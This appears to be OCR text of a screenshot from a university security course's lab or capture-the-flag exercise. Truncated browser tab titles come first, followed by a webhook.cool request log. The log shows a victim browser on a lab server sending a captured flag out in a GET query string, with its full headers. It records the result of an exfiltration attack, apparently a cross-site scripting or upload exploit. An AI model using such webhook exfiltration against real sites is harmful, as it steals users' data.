 CSE467
10.20.1
Your qu
10.20.1
lecture
lecture
lecture
We
파일 시
jpeg he
JPEG 하
JPG 구
JPEG Fi
새 탭
php file
What a
Which
webhook.cool/at/spicy-answer-58/unEcRetq7QJtFc0l5_pGlY-idZMFuuYJ
WebhookCool
...
spicy-answer-58.webhook.cool
GET 18 Apr 16:07:38.574
GET 18 Apr 16:02:00.988
GET 18 Apr 15:36:47.394
GET 18 Apr 15:32:26.419
GET 18 Apr 15:32:25.922
GET /?data=flag=flag{cac8e843d040b78ef8817d217fb4e418}
From IP 114.70.9.203 KR at 18 Apr 16:07:38.574
Headers
Host spicy-answer-58.webhook.cool
Connection close
X-Forwarded-For 114.70.9.203
Sec-Fetch-Mode cors
Sec-Fetch-Dest empty
Accept-Language en-US,en;q=0.9
Accept-Encoding gzip, br
Referer http://10.20.12.187:4008/
Sec-Ch-Ua "Chromium";v="94", "Google Chrome";v="94", ";Not A
Brand";v="99"
Sec-Ch-Ua-Mobile ?0
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.61 Safari/537.36
Sec-Ch-Ua-Platform "Linux"
Feedback